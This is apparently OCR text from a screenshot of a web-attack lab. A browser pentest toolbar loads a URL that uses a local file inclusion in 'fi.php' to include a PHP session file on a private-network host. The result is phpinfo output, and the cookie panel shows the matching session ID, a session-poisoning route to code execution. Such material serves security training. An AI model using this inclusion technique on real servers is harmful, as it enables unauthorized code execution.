 Load URL
http://192.168.91.142:8080/fi.php?filename=/var/lib/php/session/sess_83317220159fc31cd7023422f64bea1a
Split URL
Execute
Enable Post data Enable Referrer
php
System Linux 6da845537b27 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14:15:18 UTC
2018 x86_64
Build Date Nov 7 2016 08:11:44
Configure './configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr
Command /etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--
enable-sockets' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-
zip' '--with-zlib' '--with-zlib-dir=/usr' '--with-kerberos' '--with-openssl' '--with-
mcrypt=/usr' '--enable-soap' '--enable-xmlreader' '--with-xsl' '--enable-ftp' '--
enable-cgi' '--with-curl=/usr' '--with-tidy' '--with-xmlrpc' '--enable-sysvsem' '--
enable-sysvshm' '--enable-shmop' '--with-pdo-sqlite' '--enable-pcntl' '--with-
readline' '--enable-mbstring' '--disable-debug' '--enable-fpm' '--enable-bcmath' '--
with-apxs2=/usr/sbin/apxs' '--enable-fastcgi' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--with-libdir=lib64'
/var/lib/php/sessio 高亮全部(A) 区分大小写(C) 词句匹配(W) 第1项，共找到3个匹配项 到达页尾，从页首继续
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 Cookies
Cookies 过滤器 默认 (接受第三方 cookie)
huasec
名称 内容 域 原始大小 路径
PHPSESSID 83317220159fc31cd7023422f64bea1a 192.168.91.142 41 B /